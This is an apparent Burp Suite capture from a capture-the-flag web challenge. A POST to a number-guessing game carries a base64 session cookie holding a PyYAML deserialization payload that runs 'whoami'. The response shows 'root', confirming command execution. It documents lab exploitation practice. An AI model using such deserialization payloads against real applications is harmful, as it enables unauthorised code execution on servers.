 Request
Pretty Raw Hex
\n
1 POST /guess HTTP/1.1
2 Host: challenges.hazmat.buptmerak.cn:22020
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/pn
g,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 7
9 Origin: http://challenges.hazmat.buptmerak.cn:22020
10 Connection: close
11 Referer: http://challenges.hazmat.buptmerak.cn:22020/guess
12 Cookie: session=
ISFweXRob24vb2JqZWN0L25ldzpzdWJwcm9jZXNzLmNoZWNrX291dHB1dCBbWyJ3aG9hbWkiXV0=
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 guess=1
Search
0 highlights
Response
Pretty Raw Hex Render
\n
69 color:#555;
70 }
71 </style>
72
73 <div class="container">
74 <h2>
Search the alpaca
</h2>
75 <div class="rules">
76 <p>
Game Rules:
</p>
77 <ol>
78 <li>
The goal is to guess the correct hole where alpaca hides between 0 and 99
(inclusive).
</li>
79 <li>
If you guess the correct number 1000 times, you will receive the flag.
</li>
80 <li>
Oh, I do think you can find him
</li>
81 </ol>
82 </div>
83 <form method="POST" action="/guess">
84 <input type="number" name="guess" min="0" max="99" placeholder="Enter a number
" required>
<br>
85 <input type="submit" value="Submit">
86 </form>
87 <p>
Incorrect guess. Try again.
88
89 b&#39;root\n&#39;
90 </p>
91 </div>
92
Search
0 highlights
Request a
Request q
Request b
Request c
Request h
Response